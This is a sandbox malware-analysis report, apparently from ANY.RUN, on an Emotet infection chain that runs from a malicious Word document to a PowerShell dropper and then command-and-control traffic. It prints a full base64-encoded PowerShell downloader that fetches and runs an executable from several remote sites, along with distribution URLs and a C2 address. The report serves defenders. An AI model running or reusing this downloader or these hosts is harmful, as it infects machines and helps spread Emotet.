
| URL: | http://sanabeltours.com:80/wp-includes/LLC/yGAkXreIrffeapVojetvYuocW/ |
| Full analysis: | https://app.any.run/tasks/6948f63a-e660-4f34-8238-25d5c4736850 |

| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 18, 2019, 22:21:51 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | CD4288DBAD97548BD948E8196C1FE06C |
| SHA1: | 3775523D44AE0EE150351B833B9B7495EF399BFF |
| SHA256: | 1B277C1659B9316CF70DA0CC473889BE445D1CC38764F77F85B7E05BDF03B9DE |
| SSDEEP: | 3:N1KNELuYfdXKe273oO19QQn:CWyydXKf73ofQ |
MALICIOUS
Drops known malicious document
- iexplore.exe (PID: 3368)
- WINWORD.EXE (PID: 2308)
Application was dropped or rewritten from another process
- 848.exe (PID: 3088)
- 848.exe (PID: 3876)
- 848.exe (PID: 3944)
- easywindow.exe (PID: 2340)
- easywindow.exe (PID: 3396)
- easywindow.exe (PID: 3248)
- easywindow.exe (PID: 2200)
- 848.exe (PID: 2788)
Emotet process was detected
- 848.exe (PID: 2788)
SUSPICIOUS


Starts Microsoft Office Application
- iexplore.exe (PID: 2896)
- WINWORD.EXE (PID: 2308)
Application launched itself
- WINWORD.EXE (PID: 2308)
Executed via WMI
- powershell.exe (PID: 3320)
PowerShell script executed
- powershell.exe (PID: 3320)
Creates files in the user directory
- powershell.exe (PID: 3320)
Executable content was dropped or overwritten
- powershell.exe (PID: 3320)
- 848.exe (PID: 2788)
Starts itself from another location
- 848.exe (PID: 2788)
Connects to server without host name
- easywindow.exe (PID: 2200)
INFO
Application launched itself
- iexplore.exe (PID: 2896)
Changes internet zones settings
- iexplore.exe (PID: 2896)
Reads Internet Cache Settings
- iexplore.exe (PID: 3368)
Creates files in the user directory
- iexplore.exe (PID: 3368)
- WINWORD.EXE (PID: 2308)
Reads internet explorer settings
- iexplore.exe (PID: 3368)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2308)
- WINWORD.EXE (PID: 2436)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
47
Monitored processes
13
Malicious processes
6
Suspicious processes
5
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2200 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | easywindow.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2308 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\QZEXAYIX\DOC_83087759098007753[1].rtf" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2340 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | 848.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2436 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2788 | --d2d5e0ba | C:\Users\admin\848.exe | 848.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2896 | "C:\Program Files\Internet Explorer\iexplore.exe" -nohome | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3088 | "C:\Users\admin\848.exe" | C:\Users\admin\848.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3248 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3320 | powershell -enco JABNAHcAQwBTAHUAaAA9ACcASAA0AEIAaQB2AEYAJwA7ACQAcwAzAHcANwBzAHYAVQB3ACAAPQAgACcAOAA0ADgAJwA7ACQAdQB0ADUAVQAyAFUAbgA9ACcAcgBHADEAYgBzAFkAcAA1ACcAOwAkAFcAVQBLAFQAZAA0AHoAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAHMAMwB3ADcAcwB2AFUAdwArACcALgBlAHgAZQAnADsAJABVAEMAYQB6AFEAawBvAFUAPQAnAEcAcQBFAFYAWABiACcAOwAkAFIANwBOAHIAMgA0AGIAegA9AC4AKAAnAG4AZQAnACsAJwB3AC0AbwBiAGoAJwArACcAZQBjAHQAJwApACAAbgBlAHQALgB3AEUAQgBDAEwASQBFAG4AVAA7ACQAQgBYAE4AbgBoAGwAPQAnAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuADUAOQAwADUANQAuAGMAbgAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBmADcAYwAxADgAXwBvAG4AcQBhAHAAZQB5ADgALQA0ADkAMAA0ADgALwBAAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAHgAaQBuAGwAbwB1AC4AaQBuAGYAbwAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB6AG8AbQB1AHMAagBqAF8AcgBnAHMAcABzADMALQA3ADkAMQA5ADYAMAAvAEAAaAB0AHQAcABzADoALwAvAGwAYQByAGkAcwBzAGEAbABpAG4AaABhAHIAZQBzAC4AYwBvAG0ALgBiAHIALwB3AHAALQBhAGQAbQBpAG4ALwB0AHQAegBUAFEAdwBhAHQAWQBZAC8AQABoAHQAdABwAHMAOgAvAC8AdABvAHAAdABhAHIAbwB0AGkAcwB0AC4AbgBsAC8AYwBnAGkALQBiAGkAbgAvAHIAMQB5ADUAOQBsAF8AMgA4ADMAeAB4AC0AOQA3ADMAMgA5ADgAMAA0AC8AQABoAHQAdABwADoALwAvAHcAdwB3AC4AcgBvAGIAbwB0AGUAYwBoAGMAaQB0AHkALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBuAHkAQwBDAHEAeABpAG0AcgBqAC8AJwAuACIAUwBgAFAATABJAHQAIgAoACcAQAAnACkAOwAkAHQAWQBjAGEAMAB6AHMAPQAnAGsASwBvADQAMgBpAEIAJwA7AGYAbwByAGUAYQBjAGgAKAAkAGkAQgBoAE0AQwBMAEoARgAgAGkAbgAgACQAQgBYAE4AbgBoAGwAKQB7AHQAcgB5AHsAJABSADcATgByADIANABiAHoALgAiAEQAbwBgAHcAbgBsAE8AYABBAEQARgBgAEkATABFACIAKAAkAGkAQgBoAE0AQwBMAEoARgAsACAAJABXAFUASwBUAGQANAB6ACkAOwAkAFkAOABuAHUATgBfAHEAPQAnAEkAQgBpAEQAUgBVAEUAQgAnADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQAnACsAJwB0AC0ASQB0AGUAbQAnACkAIAAkAFcAVQBLAFQAZAA0AHoAKQAuACIATABgAGUATgBnAHQASAAiACAALQBnAGUAIAAyADMAMQA5ADAAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwB0AGAAQQByAHQAIgAoACQAVwBVAEsAVABkADQAegApADsAJABEAGwARQBKAEcAOABKAFQAPQAnAEcARABYAEIAOQBJACcAOwBiAHIAZQBhAGsAOwAkAEoAYwB2ADkAQQBpAD0AJwBqADUAVAB3AHoAWQBwAEEAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAdABkAG4AUQAyAFcAawBpAD0AJwBGAEMAVABNAEcANQAwADYAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3368 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2896 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
3 422
Read events
2 608
Write events
804
Delete events
10
Modification events
| (PID) Process: | (2896) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2896) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2896) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2896) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (2896) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2896) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000092000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2896) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {BE9E3DC7-DA62-11E9-B86F-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (2896) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (2896) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 2 | |||
| (PID) Process: | (2896) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E3070900030012001600160006008101 | |||
Executable files
2
Suspicious files
15
Text files
10
Unknown types
42
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2896 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\LH043OAM\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2896 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 2896 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF1EB9DD2105A0EB2A.TMP | — | |
MD5:— | SHA256:— | |||
| 2308 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRB153.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2308 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_F4DCF52E-D6F5-4B41-96E6-EAB3F06B0F4D.0\ED64FE20.rtf\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2436 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_F4DCF52E-D6F5-4B41-96E6-EAB3F06B0F4D.0\2A8E61F2.wmf | — | |
MD5:— | SHA256:— | |||
| 2436 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_F4DCF52E-D6F5-4B41-96E6-EAB3F06B0F4D.0\6E3B06D0.wmf | — | |
MD5:— | SHA256:— | |||
| 2436 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_F4DCF52E-D6F5-4B41-96E6-EAB3F06B0F4D.0\2903A55E.wmf | — | |
MD5:— | SHA256:— | |||
| 3368 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\admin@sanabeltours[1].txt | text | |
MD5:— | SHA256:— | |||
| 2436 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_F4DCF52E-D6F5-4B41-96E6-EAB3F06B0F4D.0\17F591C.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
4
DNS requests
3
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3368 | iexplore.exe | GET | 200 | 173.249.63.33:80 | http://sanabeltours.com/wp-includes/LLC/yGAkXreIrffeapVojetvYuocW/ | US | document | 103 Kb | suspicious |
2200 | easywindow.exe | POST | — | 190.18.146.70:80 | http://190.18.146.70/sess/chunk/ringin/merge/ | AR | — | — | malicious |
2896 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2896 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3368 | iexplore.exe | 173.249.63.33:80 | sanabeltours.com | Contabo GmbH | US | suspicious |
3320 | powershell.exe | 47.92.157.172:443 | www.59055.cn | Hangzhou Alibaba Advertising Co.,Ltd. | CN | unknown |
2200 | easywindow.exe | 190.18.146.70:80 | — | CABLEVISION S.A. | AR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
sanabeltours.com |
| suspicious |
www.59055.cn |
| unknown |